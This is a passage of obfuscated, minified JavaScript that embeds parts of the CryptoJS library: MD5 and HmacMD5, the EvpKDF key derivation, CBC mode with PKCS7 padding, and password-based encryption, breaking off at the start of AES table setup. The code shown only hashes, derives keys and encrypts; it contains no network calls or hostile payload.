_0x1c47b6=CryptoJS,_0x2e25ae=(_0x30a59d=_0x1c47b6['lib'])['WordArray'],_0x5941ed=_0x30a59d[_0x3ba118('0x25')],_0x30a59d=_0x1c47b6[_0x3ba118('0x116')],_0x16e1f2=[],_0x3fb388=0x0;_0x3fb388<0x40;_0x3fb388++)_0x16e1f2[_0x3fb388]=0x100000000*_0xf6298[_0x3ba118('0x95')](_0xf6298[_0x3ba118('0x58')](_0x3fb388+0x1))|0x0;_0x30a59d=_0x30a59d[_0x3ba118('0x94')]=_0x5941ed[_0x3ba118('0x90')]({'_doReset':function(){var _0x3f44a5=_0x3ba118;this[_0x3f44a5('0x43')]=new _0x2e25ae['init']([0x67452301,0xefcdab89,0x98badcfe,0x10325476]);},'_doProcessBlock':function(_0x311574,_0x45961f){var _0x4b9002=_0x3ba118;for(var _0x39701a=0x0;_0x39701a<0x10;_0x39701a++){var _0x5c114a=_0x311574[_0x10dfe2=_0x45961f+_0x39701a];_0x311574[_0x10dfe2]=0xff00ff&(_0x5c114a<<0x8|_0x5c114a>>>0x18)|0xff00ff00&(_0x5c114a<<0x18|_0x5c114a>>>0x8);}var _0x39701a=this[_0x4b9002('0x43')][_0x4b9002('0x14d')],_0x10dfe2=_0x311574[_0x45961f+0x0],_0x5c114a=_0x311574[_0x45961f+0x1],_0x1d05c3=_0x311574[_0x45961f+0x2],_0x3c1a29=_0x311574[_0x45961f+0x3],_0x50de8c=_0x311574[_0x45961f+0x4],_0x54e4e6=_0x311574[_0x45961f+0x5],_0x3cc93a=_0x311574[_0x45961f+0x6],_0xe69a4f=_0x311574[_0x45961f+0x7],_0x529f13=_0x311574[_0x45961f+0x8],_0x22412b=_0x311574[_0x45961f+0x9],_0x194b6a=_0x311574[_0x45961f+0xa],_0x4c97bf=_0x311574[_0x45961f+0xb],_0x2e823f=_0x311574[_0x45961f+0xc],_0x3ec26d=_0x311574[_0x45961f+0xd],_0x470ca0=_0x311574[_0x45961f+0xe],_0x3ef1ec=_0x311574[_0x45961f+0xf],_0xf042d6=_0x1c6f02(_0xf042d6=_0x39701a[0x0],_0x2b191b=_0x39701a[0x1],_0x2ae9ab=_0x39701a[0x2],_0x543d2a=_0x39701a[0x3],_0x10dfe2,0x7,_0x16e1f2[0x0]),_0x543d2a=_0x1c6f02(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x5c114a,0xc,_0x16e1f2[0x1]),_0x2ae9ab=_0x1c6f02(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x1d05c3,0x11,_0x16e1f2[0x2]),_0x2b191b=_0x1c6f02(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x3c1a29,0x16,_0x16e1f2[0x3]),_0xf042d6=_0x1c6f02(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x50de8c,0x7,_0x16e1f2[0x4]),_0x543d2a=_0x1c6f02(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x54e4e6,0xc,_0x16e1f2[0x5]),_0x2ae9ab=_0x1c6f02(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x3cc93a,0x11,_0x16e1f2[0x6]),_0x2b191b=_0x1c6f02(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0xe69a4f,0x16,_0x16e1f2[0x7]),_0xf042d6=_0x1c6f02(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x529f13,0x7,_0x16e1f2[0x8]),_0x543d2a=_0x1c6f02(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x22412b,0xc,_0x16e1f2[0x9]),_0x2ae9ab=_0x1c6f02(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x194b6a,0x11,_0x16e1f2[0xa]),_0x2b191b=_0x1c6f02(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x4c97bf,0x16,_0x16e1f2[0xb]),_0xf042d6=_0x1c6f02(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x2e823f,0x7,_0x16e1f2[0xc]),_0x543d2a=_0x1c6f02(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x3ec26d,0xc,_0x16e1f2[0xd]),_0x2ae9ab=_0x1c6f02(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x470ca0,0x11,_0x16e1f2[0xe]),_0xf042d6=_0x2fb9f1(_0xf042d6,_0x2b191b=_0x1c6f02(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x3ef1ec,0x16,_0x16e1f2[0xf]),_0x2ae9ab,_0x543d2a,_0x5c114a,0x5,_0x16e1f2[0x10]),_0x543d2a=_0x2fb9f1(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x3cc93a,0x9,_0x16e1f2[0x11]),_0x2ae9ab=_0x2fb9f1(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x4c97bf,0xe,_0x16e1f2[0x12]),_0x2b191b=_0x2fb9f1(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x10dfe2,0x14,_0x16e1f2[0x13]),_0xf042d6=_0x2fb9f1(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x54e4e6,0x5,_0x16e1f2[0x14]),_0x543d2a=_0x2fb9f1(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x194b6a,0x9,_0x16e1f2[0x15]),_0x2ae9ab=_0x2fb9f1(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x3ef1ec,0xe,_0x16e1f2[0x16]),_0x2b191b=_0x2fb9f1(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x50de8c,0x14,_0x16e1f2[0x17]),_0xf042d6=_0x2fb9f1(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x22412b,0x5,_0x16e1f2[0x18]),_0x543d2a=_0x2fb9f1(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x470ca0,0x9,_0x16e1f2[0x19]),_0x2ae9ab=_0x2fb9f1(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x3c1a29,0xe,_0x16e1f2[0x1a]),_0x2b191b=_0x2fb9f1(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x529f13,0x14,_0x16e1f2[0x1b]),_0xf042d6=_0x2fb9f1(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x3ec26d,0x5,_0x16e1f2[0x1c]),_0x543d2a=_0x2fb9f1(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x1d05c3,0x9,_0x16e1f2[0x1d]),_0x2ae9ab=_0x2fb9f1(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0xe69a4f,0xe,_0x16e1f2[0x1e]),_0xf042d6=_0x3fe356(_0xf042d6,_0x2b191b=_0x2fb9f1(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2e823f,0x14,_0x16e1f2[0x1f]),_0x2ae9ab,_0x543d2a,_0x54e4e6,0x4,_0x16e1f2[0x20]),_0x543d2a=_0x3fe356(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x529f13,0xb,_0x16e1f2[0x21]),_0x2ae9ab=_0x3fe356(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x4c97bf,0x10,_0x16e1f2[0x22]),_0x2b191b=_0x3fe356(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x470ca0,0x17,_0x16e1f2[0x23]),_0xf042d6=_0x3fe356(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x5c114a,0x4,_0x16e1f2[0x24]),_0x543d2a=_0x3fe356(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x50de8c,0xb,_0x16e1f2[0x25]),_0x2ae9ab=_0x3fe356(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0xe69a4f,0x10,_0x16e1f2[0x26]),_0x2b191b=_0x3fe356(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x194b6a,0x17,_0x16e1f2[0x27]),_0xf042d6=_0x3fe356(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x3ec26d,0x4,_0x16e1f2[0x28]),_0x543d2a=_0x3fe356(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x10dfe2,0xb,_0x16e1f2[0x29]),_0x2ae9ab=_0x3fe356(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x3c1a29,0x10,_0x16e1f2[0x2a]),_0x2b191b=_0x3fe356(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x3cc93a,0x17,_0x16e1f2[0x2b]),_0xf042d6=_0x3fe356(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x22412b,0x4,_0x16e1f2[0x2c]),_0x543d2a=_0x3fe356(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x2e823f,0xb,_0x16e1f2[0x2d]),_0x2ae9ab=_0x3fe356(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x3ef1ec,0x10,_0x16e1f2[0x2e]),_0xf042d6=_0x3f27e8(_0xf042d6,_0x2b191b=_0x3fe356(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x1d05c3,0x17,_0x16e1f2[0x2f]),_0x2ae9ab,_0x543d2a,_0x10dfe2,0x6,_0x16e1f2[0x30]),_0x543d2a=_0x3f27e8(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0xe69a4f,0xa,_0x16e1f2[0x31]),_0x2ae9ab=_0x3f27e8(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x470ca0,0xf,_0x16e1f2[0x32]),_0x2b191b=_0x3f27e8(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x54e4e6,0x15,_0x16e1f2[0x33]),_0xf042d6=_0x3f27e8(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x2e823f,0x6,_0x16e1f2[0x34]),_0x543d2a=_0x3f27e8(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x3c1a29,0xa,_0x16e1f2[0x35]),_0x2ae9ab=_0x3f27e8(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x194b6a,0xf,_0x16e1f2[0x36]),_0x2b191b=_0x3f27e8(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x5c114a,0x15,_0x16e1f2[0x37]),_0xf042d6=_0x3f27e8(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x529f13,0x6,_0x16e1f2[0x38]),_0x543d2a=_0x3f27e8(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x3ef1ec,0xa,_0x16e1f2[0x39]),_0x2ae9ab=_0x3f27e8(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x3cc93a,0xf,_0x16e1f2[0x3a]),_0x2b191b=_0x3f27e8(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x3ec26d,0x15,_0x16e1f2[0x3b]),_0xf042d6=_0x3f27e8(_0xf042d6,_0x2b191b,_0x2ae9ab,_0x543d2a,_0x50de8c,0x6,_0x16e1f2[0x3c]),_0x543d2a=_0x3f27e8(_0x543d2a,_0xf042d6,_0x2b191b,_0x2ae9ab,_0x4c97bf,0xa,_0x16e1f2[0x3d]),_0x2ae9ab=_0x3f27e8(_0x2ae9ab,_0x543d2a,_0xf042d6,_0x2b191b,_0x1d05c3,0xf,_0x16e1f2[0x3e]),_0x2b191b=_0x3f27e8(_0x2b191b,_0x2ae9ab,_0x543d2a,_0xf042d6,_0x22412b,0x15,_0x16e1f2[0x3f]);_0x39701a[0x0]=_0x39701a[0x0]+_0xf042d6|0x0,_0x39701a[0x1]=_0x39701a[0x1]+_0x2b191b|0x0,_0x39701a[0x2]=_0x39701a[0x2]+_0x2ae9ab|0x0,_0x39701a[0x3]=_0x39701a[0x3]+_0x543d2a|0x0;},'_doFinalize':function(){var _0x283132=_0x3ba118,_0x34456a=this[_0x283132('0x1a5')],_0xe74aba=_0x34456a[_0x283132('0x14d')],_0x2eb61e=0x8*this['_nDataBytes'],_0x131d13=0x8*_0x34456a['sigBytes'];_0xe74aba[_0x131d13>>>0x5]|=0x80<<0x18-_0x131d13%0x20;var _0xfdb1f1=_0xf6298[_0x283132('0x7c')](_0x2eb61e/0x100000000);for(_0xe74aba[0xf+(_0x131d13+0x40>>>0x9<<0x4)]=0xff00ff&(_0xfdb1f1<<0x8|_0xfdb1f1>>>0x18)|0xff00ff00&(_0xfdb1f1<<0x18|_0xfdb1f1>>>0x8),_0xe74aba[0xe+(_0x131d13+0x40>>>0x9<<0x4)]=0xff00ff&(_0x2eb61e<<0x8|_0x2eb61e>>>0x18)|0xff00ff00&(_0x2eb61e<<0x18|_0x2eb61e>>>0x8),_0x34456a['sigBytes']=0x4*(_0xe74aba[_0x283132('0xaf')]+0x1),this['_process'](),_0xe74aba=(_0x34456a=this['_hash'])['words'],_0x2eb61e=0x0;_0x2eb61e<0x4;_0x2eb61e++)_0x131d13=_0xe74aba[_0x2eb61e],_0xe74aba[_0x2eb61e]=0xff00ff&(_0x131d13<<0x8|_0x131d13>>>0x18)|0xff00ff00&(_0x131d13<<0x18|_0x131d13>>>0x8);return _0x34456a;},'clone':function(){var _0x63078b=_0x3ba118,_0x39c4a0=_0x5941ed[_0x63078b('0x1a1')][_0x63078b('0x134')](this);return _0x39c4a0[_0x63078b('0x43')]=this[_0x63078b('0x43')][_0x63078b('0x1a1')](),_0x39c4a0;}}),_0x1c47b6[_0x3ba118('0x94')]=_0x5941ed['_createHelper'](_0x30a59d),_0x1c47b6['HmacMD5']=_0x5941ed['_createHmacHelper'](_0x30a59d);}(Math),function(){var _0x42bc92=_0xa34a,_0x2ace76=CryptoJS,_0x23bc75=_0x2ace76[_0x42bc92('0x3e')],_0x1d8925=_0x23bc75[_0x42bc92('0x115')],_0x18bf88=_0x23bc75[_0x42bc92('0x111')],_0x5aaee6=(_0x23bc75=_0x2ace76['algo'])[_0x42bc92('0x6a')]=_0x1d8925['extend']({'cfg':_0x1d8925[_0x42bc92('0x90')]({'keySize':0x4,'hasher':_0x23bc75[_0x42bc92('0x94')],'iterations':0x1}),'init':function(_0x3298c6){var _0x22b3a7=_0x42bc92;this[_0x22b3a7('0x164')]=this[_0x22b3a7('0x164')][_0x22b3a7('0x90')](_0x3298c6);},'compute':function(_0x4731e3,_0x1e5c54){var _0x201b8f=_0x42bc92;for(var _0x19b4a5=(_0x4ffac6=this[_0x201b8f('0x164')])[_0x201b8f('0x5b')][_0x201b8f('0xe5')](),_0x3f7ba2=_0x18bf88[_0x201b8f('0xe5')](),_0x2a9348=_0x3f7ba2[_0x201b8f('0x14d')],_0x24ca7b=_0x4ffac6['keySize'],_0x4ffac6=_0x4ffac6[_0x201b8f('0xc7')];_0x2a9348[_0x201b8f('0xaf')]<_0x24ca7b;){_0x5d6bdf&&_0x19b4a5[_0x201b8f('0x151')](_0x5d6bdf);var _0x5d6bdf=_0x19b4a5['update'](_0x4731e3)[_0x201b8f('0x26')](_0x1e5c54);_0x19b4a5['reset']();for(var _0xdafce9=0x1;_0xdafce9<_0x4ffac6;_0xdafce9++)_0x5d6bdf=_0x19b4a5[_0x201b8f('0x26')](_0x5d6bdf),_0x19b4a5[_0x201b8f('0x104')]();_0x3f7ba2['concat'](_0x5d6bdf);}return _0x3f7ba2[_0x201b8f('0x1b7')]=0x4*_0x24ca7b,_0x3f7ba2;}});_0x2ace76[_0x42bc92('0x6a')]=function(_0xcd02b6,_0x67740d,_0x31fd8e){var _0x57a2ca=_0x42bc92;return _0x5aaee6[_0x57a2ca('0xe5')](_0x31fd8e)['compute'](_0xcd02b6,_0x67740d);};}(),CryptoJS[_0x40f702('0x3e')][_0x40f702('0x13f')]||function(){var _0x12c032=_0x40f702,_0x152bc8=(_0x432dbd=CryptoJS)[_0x12c032('0x3e')],_0x21fc15=_0x152bc8['Base'],_0x4eacf5=_0x152bc8[_0x12c032('0x111')],_0x335fb1=_0x152bc8['BufferedBlockAlgorithm'],_0x1dead6=_0x432dbd[_0x12c032('0x8e')][_0x12c032('0x8a')],_0x583776=_0x432dbd['algo']['EvpKDF'],_0x184d97=_0x152bc8[_0x12c032('0x13f')]=_0x335fb1[_0x12c032('0x90')]({'cfg':_0x21fc15['extend'](),'createEncryptor':function(_0x39cf6a,_0x35aa54){var _0x5afc6f=_0x12c032;return this[_0x5afc6f('0xe5')](this['_ENC_XFORM_MODE'],_0x39cf6a,_0x35aa54);},'createDecryptor':function(_0x5392f1,_0x53e061){return this['create'](this['_DEC_XFORM_MODE'],_0x5392f1,_0x53e061);},'init':function(_0x24bf9b,_0x314238,_0x5ab90c){var _0x590c4c=_0x12c032;this[_0x590c4c('0x164')]=this['cfg']['extend'](_0x5ab90c),this[_0x590c4c('0x17')]=_0x24bf9b,this[_0x590c4c('0xb8')]=_0x314238,this['reset']();},'reset':function(){var _0x3cfa76=_0x12c032;_0x335fb1[_0x3cfa76('0x104')][_0x3cfa76('0x134')](this),this[_0x3cfa76('0x63')]();},'process':function(_0x4e0e17){var _0x3dfb77=_0x12c032;return this[_0x3dfb77('0x135')](_0x4e0e17),this['_process']();},'finalize':function(_0x25014e){var _0xb003a4=_0x12c032;return _0x25014e&&this[_0xb003a4('0x135')](_0x25014e),this[_0xb003a4('0xc5')]();},'keySize':0x4,'ivSize':0x4,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':function(_0x59e6ab){return{'encrypt':function(_0x40f626,_0x3b20c6,_0x1ce7d2){var _0x457099=_0xa34a;return('string'==typeof _0x3b20c6?_0x56511b:_0x11e629)[_0x457099('0x13c')](_0x59e6ab,_0x40f626,_0x3b20c6,_0x1ce7d2);},'decrypt':function(_0x248a83,_0x47aae4,_0xfb5821){var _0x1d8f53=_0xa34a;return(_0x1d8f53('0x2c')==typeof _0x47aae4?_0x56511b:_0x11e629)[_0x1d8f53('0xf7')](_0x59e6ab,_0x248a83,_0x47aae4,_0xfb5821);}};}});_0x152bc8[_0x12c032('0x68')]=_0x184d97[_0x12c032('0x90')]({'_doFinalize':function(){var _0x184f06=_0x12c032;return this[_0x184f06('0x178')](!0x0);},'blockSize':0x1});function _0x478c1e(_0x110388,_0x2e1de5,_0x1b61de){var _0x560839=_0x12c032,_0x5e7117=this[_0x560839('0x50')];_0x5e7117?this[_0x560839('0x50')]=void 0x0:_0x5e7117=this[_0x560839('0x128')];for(var _0x37836d=0x0;_0x37836d<_0x1b61de;_0x37836d++)_0x110388[_0x2e1de5+_0x37836d]^=_0x5e7117[_0x37836d];}var _0x5a611d=_0x432dbd[_0x12c032('0x198')]={},_0x1436ec=(_0x152bc8[_0x12c032('0x184')]=_0x21fc15[_0x12c032('0x90')]({'createEncryptor':function(_0x1ebaea,_0x3dc03e){var _0x4b46dd=_0x12c032;return this[_0x4b46dd('0x1b6')][_0x4b46dd('0xe5')](_0x1ebaea,_0x3dc03e);},'createDecryptor':function(_0x484686,_0x55d8b3){var _0x4ced1c=_0x12c032;return this[_0x4ced1c('0x136')][_0x4ced1c('0xe5')](_0x484686,_0x55d8b3);},'init':function(_0xf1ea8e,_0x1547ab){var _0x5bac03=_0x12c032;this[_0x5bac03('0x145')]=_0xf1ea8e,this[_0x5bac03('0x50')]=_0x1547ab;}}))[_0x12c032('0x90')]();_0x1436ec[_0x12c032('0x1b6')]=_0x1436ec[_0x12c032('0x90')]({'processBlock':function(_0x259352,_0x2244f7){var _0x160d97=_0x12c032,_0x2c9e59=this[_0x160d97('0x145')],_0x4285b9=_0x2c9e59[_0x160d97('0x9c')];_0x478c1e[_0x160d97('0x134')](this,_0x259352,_0x2244f7,_0x4285b9),_0x2c9e59['encryptBlock'](_0x259352,_0x2244f7),this[_0x160d97('0x128')]=_0x259352[_0x160d97('0x1d0')](_0x2244f7,_0x2244f7+_0x4285b9);}}),_0x1436ec[_0x12c032('0x136')]=_0x1436ec[_0x12c032('0x90')]({'processBlock':function(_0x49edf4,_0x4bd443){var _0x337493=_0x12c032,_0x447bc1=this[_0x337493('0x145')],_0x47096f=_0x447bc1[_0x337493('0x9c')],_0x38e361=_0x49edf4[_0x337493('0x1d0')](_0x4bd443,_0x4bd443+_0x47096f);_0x447bc1[_0x337493('0xae')](_0x49edf4,_0x4bd443),_0x478c1e[_0x337493('0x134')](this,_0x49edf4,_0x4bd443,_0x47096f),this[_0x337493('0x128')]=_0x38e361;}}),_0x5a611d=_0x5a611d[_0x12c032('0xf0')]=_0x1436ec,_0x1436ec=(_0x432dbd[_0x12c032('0xd7')]={})[_0x12c032('0x1a0')]={'pad':function(_0x264f0c,_0x2f7ac4){var _0x1d1941=_0x12c032;for(var _0x8618a0=0x4*_0x2f7ac4,_0xc4fd7c=(_0x8618a0=_0x8618a0-_0x264f0c['sigBytes']%_0x8618a0)<<0x18|_0x8618a0<<0x10|_0x8618a0<<0x8|_0x8618a0,_0x3ad042=[],_0x55da25=0x0;_0x55da25<_0x8618a0;_0x55da25+=0x4)_0x3ad042[_0x1d1941('0x4b')](_0xc4fd7c);_0x8618a0=_0x4eacf5[_0x1d1941('0xe5')](_0x3ad042,_0x8618a0),_0x264f0c['concat'](_0x8618a0);},'unpad':function(_0x557a1f){var _0xb2a1f4=_0x12c032;_0x557a1f[_0xb2a1f4('0x1b7')]-=0xff&_0x557a1f['words'][_0x557a1f['sigBytes']-0x1>>>0x2];}},_0x152bc8[_0x12c032('0x1d')]=_0x184d97[_0x12c032('0x90')]({'cfg':_0x184d97['cfg'][_0x12c032('0x90')]({'mode':_0x5a611d,'padding':_0x1436ec}),'reset':function(){var _0x4b20d7=_0x12c032;_0x184d97[_0x4b20d7('0x104')]['call'](this);var _0x4ca2db,_0xf704b9=(_0x20c160=this['cfg'])['iv'],_0x20c160=_0x20c160[_0x4b20d7('0x198')];this[_0x4b20d7('0x17')]==this[_0x4b20d7('0x11')]?_0x4ca2db=_0x20c160[_0x4b20d7('0x15b')]:(_0x4ca2db=_0x20c160['createDecryptor'],this['_minBufferSize']=0x1),this['_mode']=_0x4ca2db[_0x4b20d7('0x134')](_0x20c160,this,_0xf704b9&&_0xf704b9['words']);},'_doProcessBlock':function(_0x14dfbc,_0x302ddf){var _0x2775cc=_0x12c032;this['_mode'][_0x2775cc('0xc0')](_0x14dfbc,_0x302ddf);},'_doFinalize':function(){var _0x248ae0=_0x12c032,_0x548f18,_0x27a420=this[_0x248ae0('0x164')]['padding'];return this[_0x248ae0('0x17')]==this[_0x248ae0('0x11')]?(_0x27a420['pad'](this['_data'],this[_0x248ae0('0x9c')]),_0x548f18=this['_process'](!0x0)):(_0x548f18=this['_process'](!0x0),_0x27a420[_0x248ae0('0x7b')](_0x548f18)),_0x548f18;},'blockSize':0x4});var _0x459fb1=_0x152bc8[_0x12c032('0x7e')]=_0x21fc15[_0x12c032('0x90')]({'init':function(_0x371f64){var _0x37761b=_0x12c032;this[_0x37761b('0x105')](_0x371f64);},'toString':function(_0x4b0a27){var _0x123b93=_0x12c032;return(_0x4b0a27||this[_0x123b93('0x19a')])[_0x123b93('0x15f')](this);}}),_0x5a611d=(_0x432dbd[_0x12c032('0x14a')]={})[_0x12c032('0xea')]={'stringify':function(_0x46c88d){var _0x302adb=_0x12c032,_0xf2dc1c=_0x46c88d[_0x302adb('0x9f')];return((_0x46c88d=_0x46c88d[_0x302adb('0x144')])?_0x4eacf5['create']([0x53616c74,0x65645f5f])[_0x302adb('0x23')](_0x46c88d)['concat'](_0xf2dc1c):_0xf2dc1c)[_0x302adb('0x156')](_0x1dead6);},'parse':function(_0x4c07cc){var _0xd9455d=_0x12c032,_0x5a1970,_0x509244=(_0x4c07cc=_0x1dead6['parse'](_0x4c07cc))['words'];return 0x53616c74==_0x509244[0x0]&&0x65645f5f==_0x509244[0x1]&&(_0x5a1970=_0x4eacf5[_0xd9455d('0xe5')](_0x509244[_0xd9455d('0x1d0')](0x2,0x4)),_0x509244[_0xd9455d('0x19')](0x0,0x4),_0x4c07cc[_0xd9455d('0x1b7')]-=0x10),_0x459fb1['create']({'ciphertext':_0x4c07cc,'salt':_0x5a1970});}},_0x11e629=_0x152bc8[_0x12c032('0x13e')]=_0x21fc15[_0x12c032('0x90')]({'cfg':_0x21fc15['extend']({'format':_0x5a611d}),'encrypt':function(_0x10d146,_0x10e504,_0x559072,_0x42ca63){var _0x127e78=_0x12c032;_0x42ca63=this['cfg'][_0x127e78('0x90')](_0x42ca63);var _0x9e9024=_0x10d146['createEncryptor'](_0x559072,_0x42ca63);return _0x10e504=_0x9e9024[_0x127e78('0x26')](_0x10e504),_0x9e9024=_0x9e9024['cfg'],_0x459fb1['create']({'ciphertext':_0x10e504,'key':_0x559072,'iv':_0x9e9024['iv'],'algorithm':_0x10d146,'mode':_0x9e9024[_0x127e78('0x198')],'padding':_0x9e9024[_0x127e78('0x1aa')],'blockSize':_0x10d146['blockSize'],'formatter':_0x42ca63[_0x127e78('0x14a')]});},'decrypt':function(_0x5aef7d,_0x1b4974,_0x486bea,_0x287fd7){var _0x399fee=_0x12c032;return _0x287fd7=this['cfg'][_0x399fee('0x90')](_0x287fd7),_0x1b4974=this[_0x399fee('0x6b')](_0x1b4974,_0x287fd7['format']),_0x5aef7d[_0x399fee('0x24')](_0x486bea,_0x287fd7)[_0x399fee('0x26')](_0x1b4974[_0x399fee('0x9f')]);},'_parse':function(_0x191765,_0x1d1410){var _0x1bf79b=_0x12c032;return _0x1bf79b('0x2c')==typeof _0x191765?_0x1d1410['parse'](_0x191765,this):_0x191765;}}),_0x432dbd=(_0x432dbd['kdf']={})[_0x12c032('0xea')]={'execute':function(_0xea2408,_0x294ad2,_0x203c48,_0x3300c8){var _0x5105c1=_0x12c032;return _0x3300c8=_0x3300c8||_0x4eacf5['random'](0x8),_0xea2408=_0x583776[_0x5105c1('0xe5')]({'keySize':_0x294ad2+_0x203c48})[_0x5105c1('0x69')](_0xea2408,_0x3300c8),_0x203c48=_0x4eacf5[_0x5105c1('0xe5')](_0xea2408[_0x5105c1('0x14d')][_0x5105c1('0x1d0')](_0x294ad2),0x4*_0x203c48),_0xea2408[_0x5105c1('0x1b7')]=0x4*_0x294ad2,_0x459fb1[_0x5105c1('0xe5')]({'key':_0xea2408,'iv':_0x203c48,'salt':_0x3300c8});}},_0x56511b=_0x152bc8['PasswordBasedCipher']=_0x11e629[_0x12c032('0x90')]({'cfg':_0x11e629[_0x12c032('0x164')]['extend']({'kdf':_0x432dbd}),'encrypt':function(_0x407531,_0x442fab,_0x31eb84,_0x3b2766){var _0xb55ea7=_0x12c032;return _0x31eb84=(_0x3b2766=this[_0xb55ea7('0x164')][_0xb55ea7('0x90')](_0x3b2766))[_0xb55ea7('0xb')][_0xb55ea7('0x11b')](_0x31eb84,_0x407531['keySize'],_0x407531[_0xb55ea7('0x118')]),_0x3b2766['iv']=_0x31eb84['iv'],(_0x407531=_0x11e629[_0xb55ea7('0x13c')][_0xb55ea7('0x134')](this,_0x407531,_0x442fab,_0x31eb84[_0xb55ea7('0xe3')],_0x3b2766))[_0xb55ea7('0x105')](_0x31eb84),_0x407531;},'decrypt':function(_0x151da9,_0x27f6ae,_0x48174c,_0x50c4fb){var _0x3a5704=_0x12c032;return _0x50c4fb=this[_0x3a5704('0x164')][_0x3a5704('0x90')](_0x50c4fb),_0x27f6ae=this[_0x3a5704('0x6b')](_0x27f6ae,_0x50c4fb['format']),_0x48174c=_0x50c4fb[_0x3a5704('0xb')][_0x3a5704('0x11b')](_0x48174c,_0x151da9[_0x3a5704('0x12c')],_0x151da9['ivSize'],_0x27f6ae[_0x3a5704('0x144')]),_0x50c4fb['iv']=_0x48174c['iv'],_0x11e629[_0x3a5704('0xf7')][_0x3a5704('0x134')](this,_0x151da9,_0x27f6ae,_0x48174c[_0x3a5704('0xe3')],_0x50c4fb);}});}(),function(){var _0x29da79=_0x40f702;for(var _0x339adf=CryptoJS,_0x328214=_0x339adf[_0x29da79('0x3e')][_0x29da79('0x1d')],_0x3fdddd=_0x339adf[_0x29da79('0x116')],_0xee19c7=[],_0x4427d7=[],_0x46f0c2=[],_0x1c6a87=[],_0x372b22=[],_0x5ae9ee=[],_0xeda53f=[],_0x3bc597=[],_0x398af5=[],_0x4acbfc=[],_0x2270e6=[],_0x549ff8=0x0;_0x549ff8<0x100;_0x549ff8++)_0x2270e6[_0x549ff8]=_0x549ff8<0x80?_0x549ff8<<0x1:_0x549ff8<<0x1^0x11b;for(var _0x22fd67=0x0,_0x32bc64=0x0,_0x549ff8=0x0;_0x549ff8<0x100;_0x549ff8++){var _0x4094a0=(_0x4094a0=_0x32bc64^_0x32bc64<<0x1^_0x32bc64<<0x2^_0x32bc64<<0x3^_0x32bc64<<0x4)>>>0x8^0xff&_0x4094a0^0x63;_0xee19c7[_0x22fd67]=_0x4094a0;var 